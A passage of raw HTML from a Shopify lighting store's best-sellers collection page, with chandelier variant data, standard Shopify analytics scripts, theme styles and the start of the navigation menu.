Light","sku":"DDX-06459"},{"id":42824492023961,"price":44700,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D11.8\"*H13\"\/3 Lights \/ Silver \/ White Light","public_title":"Round: 2 Layers D11.8\"*H13\"\/3 Lights \/ Silver \/ White Light","sku":"DDX-06460"},{"id":42824491106457,"price":59600,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round:2 Layers D18\"*H22\"\/6 Lights \/ Gold \/ Warm Light","public_title":"Round:2 Layers D18\"*H22\"\/6 Lights \/ Gold \/ Warm Light","sku":"DDX-06469"},{"id":42824492122265,"price":59600,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round:2 Layers D18\"*H22\"\/6 Lights \/ Gold \/ White Light","public_title":"Round:2 Layers D18\"*H22\"\/6 Lights \/ Gold \/ White Light","sku":"DDX-06470"},{"id":42824491139225,"price":59600,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round:2 Layers D18\"*H22\"\/6 Lights \/ Silver \/ Warm Light","public_title":"Round:2 Layers D18\"*H22\"\/6 Lights \/ Silver \/ Warm Light","sku":"DDX-06473"},{"id":42824492155033,"price":59600,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round:2 Layers D18\"*H22\"\/6 Lights \/ Silver \/ White Light","public_title":"Round:2 Layers D18\"*H22\"\/6 Lights \/ Silver \/ White Light","sku":"DDX-06474"},{"id":42824491303065,"price":119100,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D31.5\"*H21.6\"\/15 Lights \/ Gold \/ Warm Light","public_title":"Round: 2 Layers D31.5\"*H21.6\"\/15 Lights \/ Gold \/ Warm Light","sku":"DDX-06493"},{"id":42824492318873,"price":119100,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D31.5\"*H21.6\"\/15 Lights \/ Gold \/ White Light","public_title":"Round: 2 Layers D31.5\"*H21.6\"\/15 Lights \/ Gold \/ White Light","sku":"DDX-06494"},{"id":42824491335833,"price":119100,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D31.5\"*H21.6\"\/15 Lights \/ Silver \/ Warm Light","public_title":"Round: 2 Layers D31.5\"*H21.6\"\/15 Lights \/ Silver \/ Warm Light","sku":"DDX-06497"},{"id":42824492351641,"price":119100,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D31.5\"*H21.6\"\/15 Lights \/ Silver \/ White Light","public_title":"Round: 2 Layers D31.5\"*H21.6\"\/15 Lights \/ Silver \/ White Light","sku":"DDX-06498"},{"id":42824491434137,"price":126600,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D36.2\" *H21.6\"\/21 Lights\/40kg \/ Gold \/ Warm Light","public_title":"Round: 2 Layers D36.2\" *H21.6\"\/21 Lights\/40kg \/ Gold \/ Warm Light","sku":"DDX-06501"},{"id":42824492449945,"price":126600,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D36.2\" *H21.6\"\/21 Lights\/40kg \/ Gold \/ White Light","public_title":"Round: 2 Layers D36.2\" *H21.6\"\/21 Lights\/40kg \/ Gold \/ White Light","sku":"DDX-06502"},{"id":42824491466905,"price":126600,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D36.2\" *H21.6\"\/21 Lights\/40kg \/ Silver \/ Warm Light","public_title":"Round: 2 Layers D36.2\" *H21.6\"\/21 Lights\/40kg \/ Silver \/ Warm Light","sku":"DDX-06505"},{"id":42824492482713,"price":126600,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D36.2\" *H21.6\"\/21 Lights\/40kg \/ Silver \/ White Light","public_title":"Round: 2 Layers D36.2\" *H21.6\"\/21 Lights\/40kg \/ Silver \/ White Light","sku":"DDX-06506"},{"id":42824491499673,"price":148900,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D39.4” *21.6“\/27 Lights\/85.1kg \/ Gold \/ Warm Light","public_title":"Round: 2 Layers D39.4” *21.6“\/27 Lights\/85.1kg \/ Gold \/ Warm Light","sku":"DDX-06509"},{"id":42824492515481,"price":148900,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D39.4” *21.6“\/27 Lights\/85.1kg \/ Gold \/ White Light","public_title":"Round: 2 Layers D39.4” *21.6“\/27 Lights\/85.1kg \/ Gold \/ White Light","sku":"DDX-06510"},{"id":42824491532441,"price":148900,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D39.4” *21.6“\/27 Lights\/85.1kg \/ Silver \/ Warm Light","public_title":"Round: 2 Layers D39.4” *21.6“\/27 Lights\/85.1kg \/ Silver \/ Warm Light","sku":"DDX-06513"},{"id":42824492548249,"price":148900,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D39.4” *21.6“\/27 Lights\/85.1kg \/ Silver \/ White Light","public_title":"Round: 2 Layers D39.4” *21.6“\/27 Lights\/85.1kg \/ Silver \/ White Light","sku":"DDX-06514"},{"id":45809106124953,"price":111600,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Rectangle: L35.5\" *W11.8\" *H13.8\"\/7 Lights \/ Gold \/ Warm Light","public_title":"Rectangle: L35.5\" *W11.8\" *H13.8\"\/7 Lights \/ Gold \/ Warm Light","sku":null},{"id":45809106157721,"price":111600,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Rectangle: L35.5\" *W11.8\" *H13.8\"\/7 Lights \/ Gold \/ White Light","public_title":"Rectangle: L35.5\" *W11.8\" *H13.8\"\/7 Lights \/ Gold \/ White Light","sku":null},{"id":45809106190489,"price":111600,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Rectangle: L35.5\" *W11.8\" *H13.8\"\/7 Lights \/ Silver \/ Warm Light","public_title":"Rectangle: L35.5\" *W11.8\" *H13.8\"\/7 Lights \/ Silver \/ Warm Light","sku":null},{"id":45809106223257,"price":111600,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Rectangle: L35.5\" *W11.8\" *H13.8\"\/7 Lights \/ Silver \/ White Light","public_title":"Rectangle: L35.5\" *W11.8\" *H13.8\"\/7 Lights \/ Silver \/ White Light","sku":null},{"id":45809106256025,"price":141500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Rectangle: L47.2” *W11.8” *H13.8“\/20 Lights\/54.8kg \/ Gold \/ Warm Light","public_title":"Rectangle: L47.2” *W11.8” *H13.8“\/20 Lights\/54.8kg \/ Gold \/ Warm Light","sku":null},{"id":45809106288793,"price":141500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Rectangle: L47.2” *W11.8” *H13.8“\/20 Lights\/54.8kg \/ Gold \/ White Light","public_title":"Rectangle: L47.2” *W11.8” *H13.8“\/20 Lights\/54.8kg \/ Gold \/ White Light","sku":null},{"id":45809106321561,"price":141500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Rectangle: L47.2” *W11.8” *H13.8“\/20 Lights\/54.8kg \/ Silver \/ Warm Light","public_title":"Rectangle: L47.2” *W11.8” *H13.8“\/20 Lights\/54.8kg \/ Silver \/ Warm Light","sku":null},{"id":45809106354329,"price":141500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Rectangle: L47.2” *W11.8” *H13.8“\/20 Lights\/54.8kg \/ Silver \/ White Light","public_title":"Rectangle: L47.2” *W11.8” *H13.8“\/20 Lights\/54.8kg \/ Silver \/ White Light","sku":null},{"id":45809106387097,"price":230900,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Rectangle: L59.1“*W11.8”*H13”8\"\/26 Lights \/ Gold \/ Warm Light","public_title":"Rectangle: L59.1“*W11.8”*H13”8\"\/26 Lights \/ Gold \/ Warm Light","sku":null},{"id":45809106419865,"price":230900,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Rectangle: L59.1“*W11.8”*H13”8\"\/26 Lights \/ Gold \/ White Light","public_title":"Rectangle: L59.1“*W11.8”*H13”8\"\/26 Lights \/ Gold \/ White Light","sku":null},{"id":45809106452633,"price":230900,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Rectangle: L59.1“*W11.8”*H13”8\"\/26 Lights \/ Silver \/ Warm Light","public_title":"Rectangle: L59.1“*W11.8”*H13”8\"\/26 Lights \/ Silver \/ Warm Light","sku":null},{"id":45809106485401,"price":230900,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Rectangle: L59.1“*W11.8”*H13”8\"\/26 Lights \/ Silver \/ White Light","public_title":"Rectangle: L59.1“*W11.8”*H13”8\"\/26 Lights \/ Silver \/ White Light","sku":null},{"id":45809106518169,"price":29800,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - 1 Layer Wall Light: D15.74\" *H19.67\"\/9kg \/ Gold \/ Warm Light","public_title":"1 Layer Wall Light: D15.74\" *H19.67\"\/9kg \/ Gold \/ Warm Light","sku":null},{"id":45809106550937,"price":29800,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - 1 Layer Wall Light: D15.74\" *H19.67\"\/9kg \/ Gold \/ White Light","public_title":"1 Layer Wall Light: D15.74\" *H19.67\"\/9kg \/ Gold \/ White Light","sku":null},{"id":45809106583705,"price":29800,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - 1 Layer Wall Light: D15.74\" *H19.67\"\/9kg \/ Silver \/ Warm Light","public_title":"1 Layer Wall Light: D15.74\" *H19.67\"\/9kg \/ Silver \/ Warm Light","sku":null},{"id":45809106616473,"price":29800,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - 1 Layer Wall Light: D15.74\" *H19.67\"\/9kg \/ Silver \/ White Light","public_title":"1 Layer Wall Light: D15.74\" *H19.67\"\/9kg \/ Silver \/ White Light","sku":null},{"id":45809106649241,"price":29800,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - 2 Layers Wall Light: D10.6\"*H21.3\" \/ Gold \/ Warm Light","public_title":"2 Layers Wall Light: D10.6\"*H21.3\" \/ Gold \/ Warm Light","sku":null},{"id":45809106682009,"price":29800,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - 2 Layers Wall Light: D10.6\"*H21.3\" \/ Gold \/ White Light","public_title":"2 Layers Wall Light: D10.6\"*H21.3\" \/ Gold \/ White Light","sku":null},{"id":45809106714777,"price":29800,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - 2 Layers Wall Light: D10.6\"*H21.3\" \/ Silver \/ Warm Light","public_title":"2 Layers Wall Light: D10.6\"*H21.3\" \/ Silver \/ Warm Light","sku":null},{"id":45809106747545,"price":29800,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - 2 Layers Wall Light: D10.6\"*H21.3\" \/ Silver \/ White Light","public_title":"2 Layers Wall Light: D10.6\"*H21.3\" \/ Silver \/ White Light","sku":null},{"id":45809106780313,"price":290500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Whole Set(Round: 2 Layers D39.4\"+Rectangle: L35.5\"+2 Layers Wall Light*2+Round: 1 Layer D36.2\") \/ Gold \/ Warm Light","public_title":"Whole Set(Round: 2 Layers D39.4\"+Rectangle: L35.5\"+2 Layers Wall Light*2+Round: 1 Layer D36.2\") \/ Gold \/ Warm Light","sku":null},{"id":45809106813081,"price":290500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Whole Set(Round: 2 Layers D39.4\"+Rectangle: L35.5\"+2 Layers Wall Light*2+Round: 1 Layer D36.2\") \/ Gold \/ White Light","public_title":"Whole Set(Round: 2 Layers D39.4\"+Rectangle: L35.5\"+2 Layers Wall Light*2+Round: 1 Layer D36.2\") \/ Gold \/ White Light","sku":null},{"id":45809106845849,"price":290500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Whole Set(Round: 2 Layers D39.4\"+Rectangle: L35.5\"+2 Layers Wall Light*2+Round: 1 Layer D36.2\") \/ Silver \/ Warm Light","public_title":"Whole Set(Round: 2 Layers D39.4\"+Rectangle: L35.5\"+2 Layers Wall Light*2+Round: 1 Layer D36.2\") \/ Silver \/ Warm Light","sku":null},{"id":45809106878617,"price":290500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Whole Set(Round: 2 Layers D39.4\"+Rectangle: L35.5\"+2 Layers Wall Light*2+Round: 1 Layer D36.2\") \/ Silver \/ White Light","public_title":"Whole Set(Round: 2 Layers D39.4\"+Rectangle: L35.5\"+2 Layers Wall Light*2+Round: 1 Layer D36.2\") \/ Silver \/ White Light","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":314678968473,"requestId":"8f1c9c45-7b7c-47f3-9bd3-83dfd9075ab6-1769409070"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59678883993,
      theme_id: 135472644249,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.lyfairs.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.lyfairs.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.lyfairs.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59678883993,"isMerchantRequest":null,"themeId":135472644249,"themeCityHash":"12355127215105113731","contentLanguage":"en","currency":"GBP","eventMetadataId":"d327d1b9-22ea-42bd-8e78-0265bc4c94e3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":314678968473,"requestId":"8f1c9c45-7b7c-47f3-9bd3-83dfd9075ab6-1769409070","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: best-sellers","collectionName":"best-sellers","collectionId":314678968473,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.lyfairs.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.lyfairs.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59678883993"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="135472644249"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.lyfairs.co.uk/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.1rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Worldwide Shipping！</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--16683130716313__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HOME
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CHANDELIERS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-chandeliers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CHANDELIERS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Chandeliers
